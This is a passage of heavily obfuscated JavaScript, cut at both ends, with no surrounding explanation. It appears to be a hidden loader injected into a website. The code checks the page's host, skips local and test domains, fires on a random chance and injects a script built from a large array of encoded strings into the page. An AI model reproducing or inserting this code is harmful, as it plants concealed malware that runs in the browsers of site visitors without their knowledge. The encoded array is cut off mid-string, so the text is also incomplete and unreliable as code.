D-F;},c[Y(0x32b,'bvV(')]=Y(0x527,'N4Dq')+Y(0x12e,'Mnr!')+Y(0x4e3,'jOf]')+Y(0x34c,'E7WY')+Y(0x79b,'uzHy'),c[Y(0x19b,'pDyv')]=function(D,F){return D!==F;},c[Y(0x528,'bvV(')]=Y(0x79e,'bgS]')+Y(0x73f,'gVbh'),c[Y(0x72a,'%y@9')]=function(D,F){return D===F;},c[Y(0x312,'[zfZ')]=Y(0x791,'EpAr')+'t',c[Y(0x49e,'N675')]=function(D,F){return D===F;},c[Y(0x2b5,'n1&A')]=Y(0x710,'%y@9')+Y(0x606,'%$RG'),c[Y(0x736,'0qlO')]=function(D,F){return D===F;},c[Y(0x5df,'Mnr!')]=function(D,F,G){return D(F,G);},c[Y(0x74c,'%y@9')]=function(D){return D();},c[Y(0x4e9,'PbzP')]=function(D,F,G){return D(F,G);},c[Y(0x48d,'EpAr')]=function(D){return D();},c[Y(0x112,'PbzP')]=function(D){return D();},c[Y(0x32d,'N675')]=Y(0xb3,'%P4P')+'t',c[Y(0x597,'Mnr!')]=Y(0x124,'%%i1')+Y(0x1e0,'bgS]')+Y(0x622,'Yo5U'),c[Y(0x482,'&qC$')]=function(D,F,G,I,L,M,Q,R,T,U,W){return D(F,G,I,L,M,Q,R,T,U,W);},c[Y(0x15f,'%P4P')]=function(D,F){return D||F;},c[Y(0x148,'#H5P')]=Y(0x3b5,'&qC$')+Y(0x658,'TBYR')+Y(0x3bb,'$@Ue')+Y(0x4d5,'R*7K')+Y(0x7d7,'XTbU')+Y(0x14e,'%%i1')+Y(0x2f0,'nNyh')+Y(0x43f,'gVbh'),c[Y(0x2f6,'VG!K')]=Y(0x48f,'PbzP')+Y(0x5a5,'&qC$')+Y(0x64e,'%%i1')+Y(0x425,'8zcj')+Y(0x170,'!4qF')+Y(0x69d,'EpAr'),c[Y(0x38b,'Mnr!')]=function(D){return D();},c[Y(0x4c4,'#H5P')]=function(D,F){return D!==F;},c[Y(0x3a1,'TBYR')]=function(D,F,G){return D(F,G);},c[Y(0x12c,'TBYR')]=function(D,F){return D(F);},c[Y(0x571,'%P4P')]=function(D,F){return D+F;},c[Y(0x55e,'uzHy')]=Y(0x3af,'C#[A');var d=c,f=function(){var D=!![];return function(F,G){var I=D?function(){var Z=_0x3567136d;if(G){var L=G[Z(0x43d,'%y@9')](F,arguments);return G=null,L;}}:function(){};return D=![],I;};}();function g(D,F){var a0=Y,G={};G[a0(0x19d,'pDyv')]=function(M,Q){var a1=a0;return d[a1(0x7ad,'%%i1')](M,Q);},G[a0(0x35a,'0aiI')]=function(M,Q){var a2=a0;return d[a2(0x793,'EpAr')](M,Q);};var I=G;for(var L in D)if(d[a0(0x3f9,'bgS]')](L[a0(0x11d,'PbzP')+'h'],F)&&function(M,Q){var a3=a0;for(var R=0x2;I[a3(0x1e7,'%%i1')](R,Q[a3(0x3b3,'TBYR')+'h']);R++)if(I[a3(0x509,'bgS]')](M[a3(0xe2,'Yo5U')+a3(0x44d,'M5jn')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(L,arguments))return D[L];}function h(D,F){var a4=Y;return d[a4(0x4ed,'KoUv')](D,Math[a4(0x735,'b2(w')](d[a4(0x63b,'0aiI')](Math[a4(0x1e8,'A(8f')+'m'](),d[a4(0x251,'TBYR')](d[a4(0x5cf,'b2(w')](F,0x1),D))));}function i(D,F){var a5=Y;for(var G=0x0;d[a5(0xbf,'WF4@')](G,F[a5(0x11d,'PbzP')+'h']);G++){var I=F[G],L=d[a5(0xea,'%y@9')](0x0,I[a5(0x486,'C#[A')+'Of']('.'))?d[a5(0x275,'&qC$')]('.',D):D,M=d[a5(0x551,'jOf]')](L[a5(0x4f6,')F#G')+'h'],I[a5(0x221,'n1&A')+'h']),Q=L[a5(0x462,'Mnr!')+'Of'](I,M),M=d[a5(0x19f,'C#[A')](-0x1,Q)&&d[a5(0x3e4,')F#G')](Q,M);if(M&&(d[a5(0x3c3,'M5jn')](L[a5(0x1e9,'%$RG')+'h'],I[a5(0x544,'jOf]')+'h'])||d[a5(0xb2,'oHmU')](0x0,I[a5(0x4df,'E7WY')+'Of']('.'))))return 0x1;}}function k(){var a6=Y,D,F;return d[a6(0x5c9,'E7WY')](g,d[a6(0x29d,'jOf]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=Y,D=d[a7(0x209,'PbzP')](m,d[a7(0x7f4,'%y@9')](k));if(D){var D=d[a7(0x3fe,'N4Dq')](g,D,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return D&&D[0x4]&&!D[0x5]?!(d[a7(0x36e,'b2(w')](0x46,D[a7(0x4ea,'C#[A')+a7(0x13b,'KoUv')](0x0))&&d[a7(0x73d,'&qC$')](0x66,D[a7(0x224,'%P4P')+a7(0x6eb,'%P4P')](0x0))||d[a7(0x1b9,'oHmU')](0x49,D[a7(0x7b3,'v9Uq')+a7(0x207,'n1&A')](0x1))&&d[a7(0x674,'%y@9')](0x69,D[a7(0x7b3,'v9Uq')+a7(0x6b8,'gVbh')](0x1))||d[a7(0x108,'N675')](0x4c,D[a7(0x224,'%P4P')+a7(0x2f7,'R*7K')](0x2))&&d[a7(0x515,'%%i1')](0x6c,D[a7(0x78e,'Yqt!')+a7(0x207,'n1&A')](0x2))||d[a7(0x276,'EpAr')](0x45,D[a7(0x546,'&qC$')+a7(0x3c2,'FuDQ')](0x3))&&d[a7(0x3e9,'PbzP')](0x65,D[a7(0x7b3,'v9Uq')+a7(0x13b,'KoUv')](0x3))||d[a7(0x158,'C#[A')](0x3a,D[a7(0x450,'4keY')+a7(0x4ab,'TBYR')](0x4))):void 0x0;}}function m(D){var a8=Y;return d[a8(0x440,'bgS]')](g,D,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a9=Y,D=d[a9(0x700,'Yo5U')](k);if(D){var F=d[a9(0xfe,'nNyh')](g,D,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),G,G=!!(G=!d[a9(0x537,'N4Dq')](F,'~')?d[a9(0x7f0,'oHmU')](m,D):G)&&d[a9(0x3b7,'%sS4')](g,G,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x789,'#H5P')](F,G);}}function p(){var aa=Y,D=d[aa(0xdb,'pDyv')],F=new RegExp(d[aa(0x7f1,'e9[a')],'g');return D[aa(0x435,'8T4Y')+'ce'](F,'')[aa(0xe5,'0aiI')](';');}function q(){var ab=Y,D=d[ab(0x524,'!4qF')],F=new RegExp(d[ab(0x258,'Mnr!')],'g');return D[ab(0x4e6,'CR]m')+'ce'](F,'')[ab(0x3e7,'pDyv')](';');}function r(D){var ac=Y;return d[ac(0x2b6,'$@Ue')](-0x1,D[ac(0x34d,'8zcj')+'Of'](String[ac(0x6fd,'M5jn')+ac(0x1e3,'VG!K')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x5a9,'&qC$')](D)||new RegExp(d[ac(0x743,'N4Dq')],'g')[ac(0x6e5,'gVbh')](D));var F;}function s(D,F){var ad=Y,G=D[ad(0x32a,'bgS]')+'h'];return d[ad(0x261,'%$RG')](D[ad(0x161,'n1&A')+ad(0xd1,'[zfZ')](d[ad(0x15b,'8T4Y')](G,F[ad(0x706,'pDyv')+'h']),G),F);}function u(){var ae=Y,D=d[ae(0x219,'%$RG')](f,this,function(){var af=ae,L={};L[af(0x246,'e9[a')]=d[af(0x572,'Yo5U')];var M=L,Q=d[af(0x449,'VG!K')](typeof window,d[af(0x110,'oHmU')])?window:d[af(0x3ff,'e9[a')](typeof process,d[af(0x2a7,'uzHy')])&&d[af(0x2fe,'uzHy')](typeof require,d[af(0x204,'C#[A')])&&d[af(0x7f7,'%$RG')](typeof global,d[af(0x6d6,'nNyh')])?global:this,R=function(){var ag=af,T=new Q[(ag(0x6ab,'E7WY'))+'p'](M[ag(0x55a,'nNyh')]);return!T[ag(0x29f,'Yo5U')](D);};return d[af(0x494,'A(8f')](R);});d[ae(0x6d8,'KoUv')](D);var F=d[ae(0x661,'$@Ue')](p),G=d[ae(0x4c1,'A(8f')](o),I=d[ae(0x4ef,'EpAr')](q);return!G||!!(d[ae(0x75a,'EpAr')](i,G=d[ae(0x18f,'gVbh')](s,G,String[ae(0x714,'gVbh')+ae(0x28d,'PbzP')+'de'](0x2e))?G[ae(0x591,'8T4Y')+ae(0x4ee,'4keY')](0x0,d[ae(0x1fe,'VG!K')](G[ae(0x49b,'%%i1')+'h'],0x1)):G,F)||d[ae(0xc0,'n1&A')](i,G,I)||d[ae(0x22e,'N4Dq')](r,G)||d[ae(0x529,'b2(w')](l));}function v(D){var ah=Y,F=d[ah(0xfb,'v9Uq')](k),G;F&&((G=F[ah(0x22a,'Yo5U')+ah(0x400,'PbzP')+ah(0x4ff,'jOf]')](d[ah(0x3f0,'N4Dq')]))[ah(0x6e1,'CR]m')]=d[ah(0x7bc,'XTbU')],G[ah(0x1b6,'EpAr')+ah(0x41a,'CR]m')+'t']=D,(F[ah(0x24a,'E7WY')]||F[ah(0x5e0,'e9[a')]||F[ah(0x4b2,'bgS]')+ah(0x382,'N675')+ah(0x6d1,'jOf]')])[ah(0x691,'jOf]')+ah(0x6a0,'WF4@')+'d'](G),G[ah(0x30f,'#H5P')+'e']());}function w(){var ai=Y,D,F=d[ai(0x120,'Yqt!')](g,d[ai(0x488,'8zcj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),G,I,I;F&&(G=d[ai(0x723,'FuDQ')],I=new RegExp(d[ai(0x35b,'0qlO')],'g'),(I=F[G[ai(0x2d0,'#H5P')+'ce'](I,'')])&&I[ai(0x4a6,'R*7K')+ai(0x44c,'N675')][ai(0x766,'pDyv')+ai(0x6ae,'PbzP')+'d'](I));}try{var x,y,z;d[Y(0x12d,'v9Uq')](u)||(d[Y(0x33b,'N675')](w),d[Y(0x5f9,'bvV(')](0x1,d[Y(0x3c8,'bgS]')](h,0x1,x=0x4))||d[Y(0x5c7,'C#[A')](v,d[Y(0x62a,'N675')](d[Y(0x660,'!4qF')]('(',new Function((function(){var _0x4659135=function(){var _0x8585379c=['CLnPz3DLrfKZwxL3BK5TmwHju2nWsZbVB01izZbnAKLZ','yZb0DeP5D25wEMrpwta0EMfxvLHovxnUtenKwe4ZvNfw','D25kAwGXvgLJCa','C0OYy3DHr05itvzWALzSy25mq2rfzgTWALrhmxjKr3HO','yM5kr1PguKrImK5ytKHfBKXdzg5JBMHRvMXoDLLSyZnn','ttnpu3DUyvu5t1j5y3blmg9VtuHNm056sxnkEK53vdfv','yJbAmwvhmg5mq2rytJbAALuXChDArtK0vxLJC0OXyZbm','tenKD2jxDfrwmuf4uvC1seP5D25KvZf2tvDWtLvfsw5m','s0TeqJrnAMT6tenKBgfSsM9kEwTYu2LND2veuMPnu3DU','uw5mr1jIu2LND2verMLAq3DUy0zgrMjdy3byvdfls0rc','weP5D25wELjqu1zKufj6zfHoBwTUtenKq2vetMPuAMHY','q2nUs1n4EvbytMjwq2D3zurzEe15D25JrKzgyKnJCeT5','DgngzgTzmvzysNL3BLz6wKDzmuyXy1Hkwe4WC25mq2q1','zgTmq2qZu2PzmKP5A3jtAwD3zurjm1PdD25HEKPyywLJ','twT4q0P5A3jtAwD3zurAALL5D25nrNbitLnJCeSWB29n','twPbCwztyZDMvhrWv3LKD2nTotbIm1i1y0DvBLHwC25z','qJroELzOtenJmLHSqxDkEwTYu2LND2verMXoq3DUstfc','AwnWwfnOruXfvxbpmZbZuvz0tKTeqJrnEMXOtenKEKTg','mvPuytnrBKXdzfHvv2HRvgT3mvuYzeHkExDUvJfgt1KX','mLLUtenKwe5yBg1rAMHYyZfJm1r5y3nkmKK0yJj0wfvw','vvzZsNLRCLnPz3DLrgm0wKn3BLnTAg1yu2nWsZbVB01i','sKnJCeSWB29nsgD4tKrJC0OXuKjsEwTUs1n0s0TeqJrn','B01iz3Hnv1vZsNPADfLtrw5lu3rls0rcne5hrMLmq2r6','sNL3BLfQAhzzvMrstvn0mLj5y3nkmfP0ytjkwfvRuKzw','zeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HI','sJjKmfzTuK1IvZLpvNPAueP5D25wmuPhwKu5DgiYAfHo','mKOXmdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OX','rwviuwPkEwTYu2LND2verMXnAxDUuLu0mwj5y3blmg9V','tenKA1P6BfLwELzRwKvWAeP5D25wELjxwtfvEwvwsLHo','txL3BMn5AfjoEwnWsZbVB01izZnovfLZsJjkt1PTz25l','B2jQzwn0','tenKwfviwxjwmuPdwKzwtfj5y3nkmfzeyJbSqLrPowPu','EwTZwKz0s0TeqJroreeXtenKnMjfwJbkEwXKufDAmwjT','nfj5y3nkmwrqvuuXwe5iqMTvvee0sNL3BLz6wK1HvMmZ','wMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1dBdDI','tenKmwnfCfrkEwTYu2LND2vestvnq3DUwwS1Bwfdy3bl','u2LND2vewtbnu3DUuKDAAu9ty3blmg9VtuHNmvL6txnk','wwPrC0OZvNDtBe1Us1n0s0TeqJrnmKzTtenKCK1Szhfk','q2ryvhPKALnhmxzLvMrqyKDsv1j5y3nkm05pvJncwe4Z','we5RCgPtm2G1sNL3BLyXrtvprMrqvw1sv1n6qw5mq2ry','tvrAAuXdzdfJrxbusNLRCKOYz25yu2S3zwLZCKTxBg1l','vtbkExDUzfvoCLqXzfnKBLPytJjRBKXdzfHovgrRu1vo','EwTYu2LND2veuMXzu3DUzfHcs1v5y3blmg9VtuHNELPh','q1CXsw9nsgD4tw1zC0OWuJrKq01Us1yWB2riBhDAvZLT','wfvvnwTvvZf2wLnJC0OZrJnnwejyvdb3EKP5D25srgHY','vxbRvvzJBKXdzfHoAMrRvwPODK5SyZbsBu5nvNLJC0OZ','s0TeqJroALe1tenKAvrTwM9kEwTYu2LND2vetMHoAxDU','vuP5A3jtAwD3zurJEvPPD25Av3btyunJCeSWB29nsgCW','ovLwmuOWwtfgrgiWrw5mq2rYyLC5ELfxstroBgrsvKzf','stnzmgrPttjsvvPTrw5mq2retw14ALnxmxjIr3bisNL3','re00tKn3BLjhwMLpu2nWsZbVB01iz3LnALvZsJjkt1PT','meOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJmMDU','rK52vuzKuvnTuLfrmJH3sNL3BLyXqKLsvMmYttjst2rT','vezJm2rhtLjsEwnZsJfJm1PTzfHomMHQvfrODLfty3nk','BKXdzdzJvZvRvJfbmgfty3nkmMT4tJjos1uYDe9wELeW','wLn3BK9fsMHKEwnWsZbVB01izZjzELvZsJfsqLj5A25l','A052zuvzEvPhtLfwEwnZsJjgrgiWwLHvBhbQvurODLft','DgvZDa','sNLRCLnPz3DLrgm0wxL3BLLwsKPKEwnWsZbVB01izZbA','DLiWCgPtmKvUtenKwe56BeDHAKOXwNLJC0OYvLPxBu5r','mK5puw1SB1rPzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfh','wfz6wJbzmdf6wvnJC0OXzfntsejyvdbkA1vTzhbkExDU','zhbumdvisNLRCLnPz3DLrgrOtxL3BKTesKzxu2nWsZbV','tfeYDdjkExDUuLvoDLfyAZrIELPyvdbWALnfDhHkExDU','mwrSyZfHr05rt0C5ruP5D25wELzpwtfgrgiWAfHowgHQ','A2WYsNLRCLnPz3DLrezRwxL3BK0ZqLbwu2nWsZbVB01i','rLDty3blEwrKsNL4A1CWB29nsgD5t0rvC0P5rtnxEvvU','u2nZsJnODgiXBeznre5Qu1zJBKXdzenIvZK0zeDjmfjd','EwTYu2LND2vertnoAxDUwg1kDwfdy3blmg9VtuHNEK5u','tenJEuTvodnkEwTYu2LND2vewtfnu3DUzuzwyMj5y3bl','tenKwfvwuM9wEMrZwKzgBLf5y3nkmezpturwwe5iqMPv','yKvAmeP5A3jtAwD3zursBe1dD25KwejlvxLJCeSWB29n','AxDUsvrKyKPty3blmg9VtuHNmvPuA3nkm3bZuM5rBKTt','rtnkEwXKufDAyLrtz3DLreuZwwL3BLLxDhfIEwnWwfn4','zfHoBwHRvfzJBKXdzfHvA3HhvJfgs1PfAdftEwnZsJnR','wMrmrNn3zurjC01izZjovJbWtZmWB0TtA3bpmZbZsvnO','y3nkmwmYwKDou09how5wELPZwtfgweP5D25rA3m1yLzK','ytbJBKTtDeTlrei0tvrcAKXdzgHHmNb2sNLRCLnPz3DL','nw1Hq2nWsZbVB01izZfABu1ZsJfgEgvtuw5lu3rls0rc','m2TUtenKqMjxovnsr2rHwtb4EeP5D25Ime5Yt0zJmK5h','mgnUtenKCfPdowPvrgHYtuzKu2nty3nkm05UvJfWwe5f','qJrnBveWtenKzq','D2veuMXoExDUvKvgseTty3blmg9VtuHNme5uwxnkmKzt','z3LAvevZsNPRnfuWww5lu3rls0rcne5ezZfmq2rewfnW','mwrrvw1ote9hodfHmJf2wxLJC0OXyZnmmK5oyLC4nfz6','mMnUtenKne9hDeTzBtf2yvHAAeP5D25IvZfYzuDksLzT','C0OWuM1zAMTUs1n4A1CWB29nsgCXtM1fC0OXAgvnrKvU','zurvnvPtD25zvKPkzhLJCeSWB29nsgD4wMPNC0OZChns','CeSWB29nsgCYtLrRC0P5ww9KvtrUs1n0s0TeqJrnveL5','qJroveuYtenJnfnxnhLkEwTYu2LND2veuMXzExDUs0rk','BLjvndfIEwnWsZbVB01iz3HpvfLZsNPjCfr6y25lu3rl','t1KWCeLIr1jquNLJC0OYvKHKr1jpvti5mvz6wMXkExDU','ne5uA3Pmq2rUy1novKP5A3jtAwD3zuroAvL5D25svtqX','v3LKu1PhvKjrwe1UwfqWAeLwDgrpmZfQufy4D2veutvn','u0CXDKWYDZrImJrUtenKALeYodrwmujZwtfcvgiZz25m','C0P6wNrzu0vUs1n0s0TeqJrov00WtenJnfnxnhLkEwTY','wvn3BK5TmwHju2nWsZbVB01izZfzAK1ZsJbsBvLQA25l','yuzJBKXdzg5IvZLsvJfcr1PgrtrImgDUtenKmfeYoxHr','CLnPz3DLrfzTtNL3BK1PBfboEwnWsZbVB01izZbove1Z','sLj5y3nkm2S0ytjOwe5hEgTtvK5YvunJC0OXzfbxBu5o','BKXdzfHomuPQvvHAnwvgyZbKu2nZsJnrngeYmvHosgHR','vefZsJb4DfnTC25lu3rls0rcne5uwtbmq2rgvgPwDKP5','mwmZzuDoufnftw5mq2rZyLC5DLyWouDArtLuyJbJBKXd','u2LND2vewtjnExDUy3LOuK55y3blmg9VtuHNEK9uz3nk','ExDUzdiXDLzyCeXomK5qvNLJC0OYEerHEKzytMXovwfg','ugjgyZnJvfiYy1nJC0OYohDHr05wt0D0Efz6wLHkExDU','D25JveL6wKu4D1yWog5mq2q1uZfOmfKYmxzzEwnZsJjw','EwnWsZbVB01iz3LzveLZsNLzB2rvng5lu3rls0rcne5e','CeSWB29nsgD5tMPNC0OYBfbuA2nUs1n0s0TeqJrnAKPS','z3DLrePPwwL3BG','yuDSELD5zhHIvKjXvfC0BLHumg5ysgCXwtnJCLHiz3Ln','sffWy21wmgrysNvjsfe5wMX0weTeqJror0uWtenJnu9g','t0n3BK5ftLDyu2nWsZbVB01izZfnrfLZsJfbEgviz25l','y3blmg9VtuHNmfPesxnkmNn5vJjVBKTtDeTlrei0tLDv','rLDfD25lvJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDMv0P5','A3jtAwD3zurKA01PD25vrey0zunJCeSWB29nsgCYwvrn','DfnTC25lu3rls0rcne56uxLmq2m0uw1gm0P5A3jtAwD3','u3rls0rcne1uzZvmq2rvuvvJCeP5A3jtAwD3zurvELL5','rfe1twPfEK5erMXxEwrzuKuXBgnvvw5yvde3zLn4zK1i','vMWWBKTtDeTlrei0twPKBeXdzfjJwgTRsNLRCLnPz3DL','qJrorev6tenKCfqWnuHkEwTYu2LND2vesxLzu3DUuteW','AwD3zurvEK5tD25yBNbmv1nJCeSWB29nsgD4wwPnC0OW','stLrvhrQyJi1mgfxntfAvhrQwvHoBeP6tw5pBvPIvfnN','vK5pvNPwt1KWnwHkExDUwvCXCK0XzfnKA3HPwvnJC0OZ','zhDvvvzZsNLRCa','y1nJC0OWwM9xBvjpzdjwuKP5D25Hru5Yu2XJm01hCgTw','mwnUtenKwe5hEgPvBwrWwKzJmMjty3nkmwmYywPOC2ff','D25AvK52zwXKu2nhuKPrmJLpsNL3BLz6zhHHBgrqvJbw','tfmXmgfhBhPxEwriyvv0sLLTsw5yvNn3zurcze8ZsMXK','yNLJCeSWB29nsgCXtKrnC0P5ww9KvtrUs1n0s0TeqJro','mLz4zvzOEK9hDdzkExDUzuzoCLfxwtrImNHgwvnJC0OX','vuyYvw1ss1eYowTwmuf2wKvZngeWEenpr3rowM5gmuP5','rNrns0rcne1urtnmq2rlvvnvm0P5A3jkmMDUwfn4EKTt','wLHorxnUtenKr2nxChDwmuv3y0nJC0OZwJjxBu5pveHO','rgS1tenKCgjRBdjkEwTYu2LND2vertnnu3DUyvu5t1j5','A2TkEwTYs0vVB01izZjov0LZsJfKu01Tsw5lu3rls0rc','EvP4ytbJBKTtDeTlrei0tw1rEeXdzfHvAKPPsNLRCLnP','ru52vvzJmvr5y3nkme5TvM1ot09hC3PArMnUtenKwe5i','nfHtBfvkEwTYu2LND2vevtbzExDUt0yWCfzdy3blmg9V','r1O0wtbWDgeWmvHorwnUtenKmLrhwxLABe52uxLJC0OX','EwTYu2LND2vetM1Au3DUuMPkA2jPy3blmg9VtuHNEK5e','twL3BMn5AfjoEwnWsZbVB01iz3Hzv1LZsJnOvLCYog5l','EwTYu2LND2vevMPzu3DUwg1kDwfdy3blmg9VtuHNEfLQ','sNLRCLnPz3DLrfL4wML3BLvyrJvkq2nWsZbVB01iz3Lz','vtvmq2r6s0zfm0P5A3jtAwD3zurvEe9dD25JEMSXuMLJ','sZbVB01izZnoBu1ZsNPcyvj6vw5lu3rls0rcne1QyZrm','wMXoAxDUuKHOmeL5y3blmg9VtuHNmu9erxnkmMr4stfv','odC4mJe1vNzMte5x','sfz5yMLcmgfhBhPxEwr6v2XOu2jfng5yu2HYs1r0ouXh','ndm4mZe1CMDMsKHN','wwPRBKTtDeTlrei0tw1vneXdy3PJrtLwsNLRCLnPz3DL','mduYwvnJC0OXyZnHr05ovti4nvz6zgTzmvP4sNL3BMiX','B2nPEhPlwhr5wLHsmwnTngDJANC5y3P0ouXhuMjtAwD3','u3rls0rcne1uvxPmq2qXy0vWveP5A3jtAwD3zurzEvPt','BKXdzgTrmJLOuvrODMfSzffvEwnZsJfKuMvRDfHor1jQ','zhPIvZLtwLHOsvrdy3nkmwmZv21sufeYohPwEMn6wtfg','DgeXAernv1jQvg1fBKXdzdrrmJKWwMPctvjdy3nkmwrr','EwTYu2LND2vey3Hpq3DUu1u0EMjty3blmg9VtuHNmK9e','A3jtAwD3zurvmK5PD25urZflyxLJCeSWB29nsgCXwKDj','D2vestrnAxDUttncufzty3blmg9VtuHNEK5QrxnkELP0','v3DUs1n0s0TeqJror05QtenJB01RvLPkEwTYu2LND2ve','tNLJCfHuDdjzweLNuLqXruXfwtLrBhrts0rcne0Ystjm','mg9VtuHNEe1QtxnkEu5ivJi0BKTtDeTlrei0tKrREeXd','txL3BLrhmuTHEwnWsZbVB01izZnoEMTZsJe1nLmXA25l','AZvQuZiXCMjxmuHkExDUwM0XCLrwyZnnrK5WwvnJC0OY','tJbHvZL1s0HjC2n5BdDJBvyWzfHkDuLisxjJENq5teDs','mfPgwJjrEwnZsJjAB2rhtKPtre5Rvw5fBKXdzhHpr3qW','BxHRtJjouMnty3nkm2HeyJj0qMn6z3LkExDUzfuXD1Pf','zuDstgnty3nkmKzQvg1suvuYohDwELyXsNL3BLyXqK1v','C0OYrNjHBtHUs1n0s0TeqJromKuZtenKnfzwDhzkEwTY','wfqYrw5mq2rZzfHjmfz6vM9ArtvysNL3BLyWou9ArKP0','ww5KmvDTtKLwEwnZsJfKugjhtLbrmJH5wMToDLjty3nk','y3LlvtGZsNLRCLnPz3DLreL6tKn3BLLwsKPKEwnWsZbV','nJm5mdi0tMD2Aw1l','txDLvu1UtenKnveYC3zwEMrHwKv3ngeWC25mq2r0ttfW','sgGWsxLJCeSWB29nsgD6tw1vC0P5z3LsvMTUs1n0s0Te','me9hDhjwEMn3sNL3BLLuAhjHmwmZuxPgD1j5y3nkm1Pp','A3blAtf3wvHkELPvBhvKq2Hks0rcne56sMHmq2mYyLDf','y3blmg9VtuHNmu5TtxnkmtvPyM1NBKTtDeTlrei0twPv','ru52sZfKuK9wAdnzu2nZsJngmLDhmvHvrvjgsNL3BLLT','AgvnrKvUs1n0sW','yLnJC0OXyZjHvwrytJiXrwnxrw5mq2r2yLDZEfz6wtbw','rejszwToCK55y3nkmwmXtdjstLuYou1wELj3wKvSmvvT','stvkEwTYu2LND2veuM1oExDUuLu0mwj5y3blmg9VtuHN','CvzwyZbrBvjly1nJC0OZtKXHr05nzhPKALvRy25mq2rd','EMr4zvHOweP5D25wELjzuJfJm00YtLDrmJLHsNL3BLz6','z3nkmwHLtuzfBKTtDeTlrei0tLrnmKXdzeDnBvj1sNLR','z3HzmLvZsNPjCfr6y25lu3rls0rcne5erMHmq2rvuvvJ','q3DUtuzWse5ty3blEwr1wNLJC1PgDeTlrei0tKDvEKXd','EeP5D25JvK5Yy205DgiZqKDzu2nZsJjsvgiYvKnprZLP','DgiZCfHortvQvevJBKXdzfHum2HRvLzoDLrwyZjxBvjt','m0Xdy2Psmwr1sNLRCLnPz3DLre00wKn3BLnvnhPIu2nW','BMmZAg9zmgGYy0Doswnty3nkmff3zeDove0YEgPtrwnU','BLjiAdbjEwnWsZbVB01iz3HAAKfZsJbwt05xog5lu3rl','EwnWsZbVB01iz3PoAMDZsNLosfyYng5lu3rls0rcne16','vMTUs1n0s0TeqJrnALPQtenKAgeYChzkEwTYu2LND2ve','me1dD25JEwHstNLJCfHumw1xmdbVtuHNELPuy3nkELP0','D1qXvw5lu3rls0rcne1xuMTmq2ryvwPkAuP5A3jtAwD3','r05pwM5sALuWy25mq2ryvvvkALreAhzvmKP0yNPzBKXd','mZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2nQ','zhHsmKPhvJa5mwjdy3nkm1zlzwXowfvvtKvkExDUyLv0','wLr0ALLytMXkELfUt25AAgnPqKrqv1PIvfnND2veutnp','mfbxwMjwEwD3zurJEfPtD25pvgHuuMLJCfHtAhbmr1PI','BLz6wMHHmwmWvJnwmwnty3nkmNm0yNPKwfqXsMPvrgH2','qJrorev3tenJmK1REenkEwTYu2LND2vewtboAxDUzfHc','ng5lu3rls0rcne4YsxHmq2nOtJfZBeP5A3jtAwD3zurj','BxHRu2XRmfLSyZbwmvzQtuHfBKXdzfHom1jQu1vSC1Pg','Be5YtMXJmfn5y3nkmK50yJfswe56tMPuEK5SsNL3BLz6','CeSWB29nsgCYt1rNC0P6wxLuruLUs1n0s0TeqJrnEK5P','q2rUy1novKP5A3jtAwD3zurnEe1PD25oAKPnuwLJCeSW','zdbHq2rKtZnJCKT5BdDKrdbVzenZD2verxbkvei0tvrb','rei0tJjnmKXdzdntALKYsNLRCLnPz3DLrfzTwwL3BLLR','AKXdzezuALz2sNLRCLnPz3DLrfKZtun3BKLuzgjku2nW','sZbVB01izZfABvfZsJb4DfnTC25lu3rls0rcne1xtxHm','vvnJC0OXzfbnmLjiyLC5u1z6uJrArLzysNL3BLfxmxzI','yvC5DuThB3bLm1jVyvHoyKOXqKjKwhbryxLKzfbxB3nK','yZnfBKXdzfHvweK0vNPAnfPfotrJu2nZsJfKuLzTuLzp','tMPABNbpsNL3BLPxttnArKK0yJfcwe4Wy25mq2ryvvzc','CfjkvgnUs1n0s0TeqJromLeYtenKnfzwDhzkEwTYu2LN','zfHoAMrRvdbJBKXdzfHvrxbRvLrkmLjxwMHkExDUvNPA','vffUtenKD1PQzgPtrgHYuMXJmLLty3nkmez5tvrKwfvQ','C0OXzfnHr05pt0C4EwvTwLrkExDUvNPwBvnhwKHuBu5n','yLC5CMvSBZbnq2nZsJfJmgvhtLjKmLzZvNPKveP5D25s','EMnUtenKwe5QrLHzm0P3wta1seP5D25wmuP5tMXJm0WY','AvyYAhHkExDUvJfbDLPgvKrIEMHytKDsA1nxrw5mq2ry','u2nZsJfJmLLxvLHome4WuMXJBKXdzhHKBvPxy0rODLrP','og5lu3rls0rcne1QtxPmq2mYwgXbD0P5A3jtAwD3zurn','ntCYnZi5r0Dqu0XS','C0OXrNHLu1fUs1n0s0TeqJrnvfKZtenKrfHtCeLkEwTY','CK4YsM9Au2nZsJbwrgiZvLHvvxbQvLCXCLLty3nkm1Po','vwvTmxrImevUtenKr09hohPwmuuXv2TwweP5D25rAMH2','B29nsgCZwwPRC0OWuM1zAMTUs1n0s0TeqJroEK5QtenK','rJr3vvnJCeSWB29nsgD4t1rfC0P6qMfsELvUs1n0s0Te','tenKrvuYovrAv1Pjy2LJC0OYy3PtBu5lzezkA1rxrw5m','s1n0s0TeqJrnmKu1tenKBMnttLzkEwTYu2LND2veutrA','wwrwyZjnmK5uv1HfBKXdzfHvvKeYvJfkr1PfBg5oq2nZ','vgjgyZbnr0P4y1nJC0OYrNrImLjyvvvAALvwtNztEwnZ','sNLRCLnPz3DLrgrOtLn3BMvTEeDKq2nWsZbVB01iz3LA','ExDUyLrODMmXzffuBvjqvti4EuP5D25wELjhwta4Ee9g','tKTwEwnZsJnrEvnTtKLnsejQvKvJBKX